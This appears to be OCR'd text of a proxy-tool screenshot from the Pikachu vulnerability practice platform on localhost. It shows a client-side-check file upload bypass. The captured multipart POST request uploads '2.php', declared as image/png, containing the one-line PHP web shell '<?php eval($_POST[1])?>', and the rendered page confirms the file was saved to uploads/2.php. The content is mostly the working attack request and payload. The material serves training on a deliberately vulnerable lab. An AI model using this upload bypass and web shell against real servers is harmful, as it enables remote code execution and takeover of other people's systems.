 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /pikachu-master/vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: localhost
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language :
6
7 Content-Type : multipart/form-data;
boundary=---------------------------34575211922774148127749943775
8 Content-Length : 366
9 Origin : http://localhost
10 Connection : close
11 Referer :
12
13 Upgrade-Insecure-Requests : 1
14
15 -----------------------------34575211922774148127749943775
16 Content-Disposition : form-data ; name ="uploadfile "; filename ="2.php "
17 Content-Type : image/png
18
19 <?php eval($_POST[1] )?>
20 -----------------------------34575211922774148127749943775
21 Content-Disposition : form-data ; name ="submit "
22
23
24 -----------------------------34575211922774148127749943775--
25
Search...
0 matches
Pikachu 漏洞练习平台 pika~pika~
欢迎
unsafe upfileupload > 客户端check 点一下
这里只允许上传图片o!
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为: uploads/2.php